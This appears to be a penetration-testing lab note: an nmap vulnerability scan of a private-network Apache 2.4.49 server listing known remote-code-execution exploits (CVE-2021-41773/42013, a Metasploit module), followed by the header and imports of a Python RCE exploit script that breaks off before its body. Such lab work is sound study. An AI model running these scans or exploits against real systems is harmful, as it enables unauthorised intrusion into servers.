 ┌──(hollacosta㉿kali1)-[~]
└─$ sudo nmap --script vuln -A -O -sV 192.168.217.188
Warning: File ./nmap-os-db exists, but Nmap is using /usr/bin/../share/nmap/nmap-os-db for security and consistency reasons.  set NMAPDIR=. to give priority t
 your local directory (may affect the other data files too).
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-12 19:52 EDT
Nmap scan report for 192.168.217.188
Host is up (0.021s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.49 ((Unix))
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-fileupload-exploiter:
|
|_    Couldn't find a file-type field.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-trace: TRACE is enabled
|_http-server-header: Apache/2.4.49 (Unix)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| vulners:
|   cpe:/a:apache:http_server:2.4.49:
|       PACKETSTORM:171631      7.5     https://vulners.com/packetstorm/PACKETSTORM:171631      *EXPLOIT*
|       PACKETSTORM:164941      7.5     https://vulners.com/packetstorm/PACKETSTORM:164941      *EXPLOIT*
|       PACKETSTORM:164629      7.5     https://vulners.com/packetstorm/PACKETSTORM:164629      *EXPLOIT*
|       PACKETSTORM:164609      7.5     https://vulners.com/packetstorm/PACKETSTORM:164609      *EXPLOIT*
|       MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE-       7.5     https://vulners.com/metasploit/MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE-
*
|       MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH-       7.5     https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH-
# Exploit Title: Apache HTTP Server 2.4.50 - Remote Code Execution (RCE)
# Date: 11/11/2021
# Exploit Author: Valentin Lobstein
# Vendor Homepage: https://apache.org/
# Tested on: Debian GNU/Linux
# CVE : CVE-2021-41773 / CVE-2021-42013
# Credits : Lucas Schnell
#!/usr/bin/env python3
#coding: utf-8
import os
import re
import sys
import time
import requests
from colorama import Fore,Style
header = '''\033[1;91m